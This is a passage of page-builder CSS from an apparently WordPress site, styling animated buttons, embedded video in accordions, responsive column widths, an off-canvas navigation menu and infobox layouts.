100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}@media screen and (max-width: 480px) {.uabb-js-breakpoint {content:"480";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5e69bb7977817 .fl-row-content {min-width: 0px;}.fl-node-5e69bb7977808 .fl-row-content {min-width: 0px;}.fl-node-611a9a40e0cae .fl-row-content {min-width: 0px;}.fl-node-2hu4wkmxdjfq > .fl-row-content-wrap {background-color: #ffffff;} .fl-node-2hu4wkmxdjfq > .fl-row-content-wrap {padding-top:10px;padding-bottom:10px;}@media ( max-width: 480px ) { .fl-node-2hu4wkmxdjfq.fl-row > .fl-row-content-wrap {padding-top:5px;padding-bottom:5px;}}.fl-node-drga6ijztbow {width: 17.52%;}@media(max-width: 768px) {.fl-builder-content .fl-node-drga6ijztbow {width: 30% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-drga6ijztbow {width: 80% !important;max-width: none;clear: none;float: left;}.fl-node-drga6ijztbow > .fl-col-content {border-style: none;border-width: 0;background-clip: border-box;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;}}.fl-node-akh47perco9s {width: 82.48%;}@media(max-width: 768px) {.fl-builder-content .fl-node-akh47perco9s {width: 70% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-akh47perco9s {width: 20% !important;max-width: none;clear: none;float: left;}}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal {justify-content: flex-end;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li {margin-left: 0px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-has-submenu-container a > span {padding-right: 38px;}.fl-node-wkgv5sbpxni9-clone {display: none;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {color: #111111;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {border-color: #111111;}.fl-node-wkgv5sbpxni9 .menu .pp-has-submenu .sub-menu {display: none;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu {}@media (min-width: 480px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu {width: 220px;}}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-width: 0;border-style: solid;border-bottom-width: px;color: #111111;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li:last-child > a:not(:focus),.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li:last-child > .pp-has-submenu-container > a:not(:focus) {border: 0;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li.current-menu-item > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {color: ;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-menu-toggle:before {content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a {padding-right: 29px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 0px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {width: 29px;height: 29px;margin: -14.5px 0 0;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {width: 29px;height: 29px;margin: -14.5px 0 0;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu li:first-child {border-top: none;}@media only screen and (max-width: 768px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle + .pp-clear + .pp-menu-nav ul.menu {display: none;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: block;}.fl-node-wkgv5sbpxni9:not(.fl-node-wkgv5sbpxni9-clone):not(.pp-menu-full-screen):not(.pp-menu-off-canvas) .pp-menu-position-below .pp-menu-nav {display: none;}}@media ( max-width: 768px ) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu {margin-top: 20px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {display: block;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu {box-shadow: none;border: 0;}} @media ( min-width: 769px ) {.fl-node-wkgv5sbpxni9 .menu > li {display: inline-block;}.fl-node-wkgv5sbpxni9 .menu li {border-top: none;}.fl-node-wkgv5sbpxni9 .menu li:first-child {border: none;}.fl-node-wkgv5sbpxni9 .menu li li {border-left: none;}.fl-node-wkgv5sbpxni9 .menu .pp-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-wkgv5sbpxni9 .pp-has-submenu .pp-has-submenu .sub-menu {top: 0;left: 100%;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-has-submenu:hover > .sub-menu,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-has-submenu.pp-active .sub-menu {display: block;visibility: visible;opacity: 1;}.fl-node-wkgv5sbpxni9 .menu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-wkgv5sbpxni9 .menu .pp-has-submenu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}div.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle {display: none;}} .fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile {text-align: right;justify-content: flex-end;}.fl-builder-content .fl-node-wkgv5sbpxni9.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-wkgv5sbpxni9.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle {}.fl-builder-content .fl-node-wkgv5sbpxni9.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-wkgv5sbpxni9.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,fl-builder-content .fl-node-wkgv5sbpxni9.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i,.fl-page .fl-builder-content .fl-node-wkgv5sbpxni9.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i {color: #111111;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {width: 30px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #111111;height: 3px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle i {font-size: 30px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle rect {fill: #111111;}@media ( min-width: 769px ) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu ul.sub-menu {padding: 0;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 29px;}}@media only screen and (max-width: 1200px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile {justify-content: center;}}@media only screen and (max-width: 768px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal {justify-content: flex-end;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: ;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu {width: auto;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile {justify-content: flex-end;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-plus .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle {right: 0;left: 28px;}}@media only screen and (max-width: 480px) {.fl-node-wkgv5sbpxni9 div.pp-advanced-menu {text-align: right;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal {justify-content: flex-end;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile {text-align: right;justify-content: flex-end;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-plus .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle {right: 0;left: 28px;}}@media only screen and ( max-width: 768px ) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu {text-align: right;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle {text-align: right;-webkit-justify-content: flex-end;-ms-flex-pack: flex-end;justify-content: flex-end;}}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-off-canvas-menu {background-color: rgba(255, 255, 255, 1);}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn {font-size: 30px;color: #aab7c2;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu {position: absolute;left: 0;top: 50%;-webkit-transform: translate(0, -50%);-moz-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);width: 100%;margin-top: 0;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .sub-menu {box-shadow: none;border: none;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu > li.current-menu-parent.pp-has-submenu .sub-menu {display: block;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu > li,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .sub-menu > li {display: block;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-style: solid;border-bottom-color: transparent;-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li a:hover,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li a:focus,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li.current-menu-item > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:hover,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:focus,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li.current-menu-parent .pp-has-submenu-container li.current-menu-item > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li.pp-active > .pp-has-submenu-container > a {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-wkgv5sbpxni9 .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-off-canvas-menu.pp-menu-right,.fl-node-wkgv5sbpxni9 .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {transition-duration: 0.5s;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {width: 29px;height: 29px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-plus .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-menu-toggle {right: 0;left: 10px;}@media ( max-width: 768px ) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu.pp-menu-default {display: none;}}@media ( max-width: 1024px ) {html.pp-off-canvas-menu-open {overflow: hidden !important;}}@media only screen and (max-width: 1200px) {}@media only screen and (max-width: 768px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-plus .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {right: 0;left: 28px;}}@media only screen and (max-width: 480px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-plus .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {right: 0;left: 28px;}}.fl-node-wkgv5sbpxni9 .pp-advanced-menu {text-align: right;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li {margin-bottom: 0px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu a {font-weight: 600;font-size: 18px;text-align: left;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li > a, .fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {border-style: solid;border-width: 0;background-clip: border-box;padding-top: 6px;padding-right: 15px;padding-bottom: 6px;padding-left: 15px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a, .fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu {padding-top: 30px;padding-right: 30px;padding-bottom: 30px;padding-left: 30px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li a, .fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .sub-menu > li > a, .fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}@media(max-width: 768px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu {text-align: right;}}@media(max-width: 480px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu {text-align: right;}} .fl-node-wkgv5sbpxni9 > .fl-module-content {margin-top:5px;margin-bottom:5px;}@media ( max-width: 480px ) { .fl-node-wkgv5sbpxni9.fl-module > .fl-module-content {margin-right:10px;margin-left:10px;}}body a.infobox-title-link {text-decoration: none;}body h1.uabb-infobox-title,body h2.uabb-infobox-title,body h3.uabb-infobox-title,body h4.uabb-infobox-title,body h5.uabb-infobox-title,body h6.uabb-infobox-title,.uabb-infobox-content .uabb-infobox-title-prefix {margin: 0;padding: 0;}.uabb-module-content .uabb-text-editor :not(a) {color: inherit;}.uabb-module-content .uabb-text-editor :not(i) {font-family: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i) {font-weight: inherit;}.uabb-infobox-content .uabb-infobox-text p:last-of-type {margin-bottom: 0;}.uabb-infobox-content .uabb-infobox-text p {padding: 0 0 10px;}.fl-builder-content .uabb-infobox-text h1,.fl-builder-content .uabb-infobox-text h2,.fl-builder-content .uabb-infobox-text h3,.fl-builder-content .uabb-infobox-text h4,.fl-builder-content .uabb-infobox-text h5,.fl-builder-content .uabb-infobox-text h6 {margin: 0;}.infobox-icon-above-title .uabb-infobox-left-right-wrap,.infobox-icon-below-title .uabb-infobox-left-right-wrap,.infobox-photo-above-title .uabb-infobox-left-right-wrap,.infobox-photo-below-title .uabb-infobox-left-right-wrap {display: block;min-width: 100%;width: 100%;}.infobox-icon-above-title .uabb-icon,.infobox-icon-below-title .uabb-icon,.infobox-photo-above-title .uabb-imgicon-wrap {display: block;}.infobox-icon-left-title .uabb-infobox-title,.infobox-icon-right-title .uabb-infobox-title,.infobox-icon-left-title .uabb-imgicon-wrap,.infobox-icon-right-title .uabb-imgicon-wrap,.infobox-photo-left-title .uabb-infobox-title,.infobox-photo-right-title .uabb-infobox-title,.infobox-photo-left-title .uabb-imgicon-wrap,.infobox-photo-right-title .uabb-imgicon-wrap {display: inline-block;vertical-align: middle;}.infobox-icon-left-title .left-title-image,.infobox-icon-right-title .right-title-image,.infobox-icon-left .uabb-infobox-left-right-wrap,.infobox-icon-right .uabb-infobox-left-right-wrap,.infobox-photo-left .uabb-infobox-left-right-wrap,.infobox-photo-right .uabb-infobox-left-right-wrap {display: inline-block;width: 100%;}.infobox-icon-left-title .uabb-imgicon-wrap,.infobox-icon-left .uabb-imgicon-wrap,.infobox-photo-left-title .uabb-imgicon-wrap,.infobox-photo-left .uabb-imgicon-wrap {margin-right: 20px;}.infobox-icon-right-title .uabb-imgicon-wrap,.infobox-icon-right .uabb-imgicon-wrap,.infobox-photo-right-title .uabb-imgicon-wrap,.infobox-photo-right .uabb-imgicon-wrap {margin-left: 20px;}.infobox-icon-left .uabb-imgicon-wrap,.infobox-icon-right .uabb-imgicon-wrap,.infobox-icon-left .uabb-infobox-content,.infobox-icon-right .uabb-infobox-content,.infobox-photo-left .uabb-imgicon-wrap,.infobox-photo-right .uabb-imgicon-wrap,.infobox-photo-left .uabb-infobox-content,.infobox-photo-right .uabb-infobox-content {display: inline-block;vertical-align: top;}.infobox-photo-below-title 